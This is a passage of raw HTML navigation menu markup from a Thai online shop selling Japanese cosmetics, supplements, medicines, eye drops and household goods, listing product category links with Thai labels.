href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a></li><li id="menu-item-71608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71608"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a></li></ul></li><li id="menu-item-71330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71330 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71610"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a></li><li id="menu-item-71611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71611"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a></li><li id="menu-item-71612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71612"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a></li><li id="menu-item-71613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a></li><li id="menu-item-71614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71614"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a></li><li id="menu-item-71615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71615"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a></li><li id="menu-item-71616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71616"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a></li><li id="menu-item-71617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71617"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a></li><li id="menu-item-71618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71618"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a></li><li id="menu-item-71619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71619"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a></li><li id="menu-item-71620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71620"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a></li></ul></li><li id="menu-item-71331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71331 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71621"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a></li><li id="menu-item-71622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71622"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a></li><li id="menu-item-71623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71623"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a></li><li id="menu-item-71625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71625"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">รักษาสิว</a></li><li id="menu-item-71626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71626"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a></li><li id="menu-item-71624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71624"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">แก้เมารถ</a></li><li id="menu-item-71627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71627"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a></li><li id="menu-item-71628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71628"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a></li><li id="menu-item-71629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71629"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a></li><li id="menu-item-71631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71631"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a></li><li id="menu-item-71632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71632"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a></li><li id="menu-item-71630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71630"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">ผื่นคันผิวหนังอักเสบ</a></li><li id="menu-item-71633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71633"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li id="menu-item-71332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71332 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียมญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71637"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li id="menu-item-71636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71636"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li id="menu-item-71634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71634"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li id="menu-item-71638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71638"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li id="menu-item-71639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71639"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li id="menu-item-71635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71635"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li id="menu-item-71640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71640"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li id="menu-item-71334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71334 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71653"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">สำหรับเด็ก</a></li><li id="menu-item-71641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71641"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li id="menu-item-71642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71642"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li id="menu-item-71643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71643"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li id="menu-item-71644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71644"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li id="menu-item-71645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71645"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li id="menu-item-71646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71646"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a></li><li id="menu-item-71647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71647"><a 